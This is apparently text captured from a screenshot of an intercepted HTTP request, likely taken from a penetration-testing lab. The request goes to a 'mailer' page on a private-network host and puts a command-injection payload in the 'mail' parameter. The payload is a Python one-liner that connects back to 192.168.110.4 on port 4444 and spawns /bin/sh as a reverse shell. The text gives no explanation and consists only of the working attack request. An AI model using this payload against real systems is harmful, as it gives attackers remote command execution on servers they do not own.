 Request
Pretty Raw Hex \n
1 GET /?page=mailer&mail=
python+-c+'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect
(("192.168.110.4",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")' HTTP/1.1
2 Host: 192.168.110.39:60080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11